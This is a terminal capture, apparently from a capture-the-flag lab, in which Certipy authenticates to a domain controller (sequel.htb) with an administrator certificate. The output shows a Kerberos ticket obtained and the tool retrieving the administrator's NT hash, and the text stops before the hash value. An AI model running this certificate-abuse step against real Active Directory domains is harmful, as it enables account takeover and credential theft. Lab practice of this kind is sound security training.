 ┌──(certipy-env)─(kali㉿kali)-[~/Downloads]
└─$ certipy auth -pfx administrator_10.pfx  -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb':